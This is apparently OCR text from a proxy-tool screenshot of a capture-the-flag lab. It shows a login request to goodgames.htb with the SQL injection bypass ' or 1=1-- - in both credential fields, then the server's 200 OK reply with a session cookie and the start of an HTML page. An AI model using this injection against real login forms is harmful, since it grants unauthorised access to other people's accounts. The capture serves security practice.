 retty Raw Hex \n
POST /login HTTP/1.1
Host: goodgames.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://goodgames.htb
Connection: keep-alive
Referer: http://goodgames.htb/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Priority: u=0, i
email=' or 1=1-- -&password=' or 1=1-- -
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Oct 2024 12:56:11 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
HttpOnly; Path=/
7 Content-Length: 9285
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18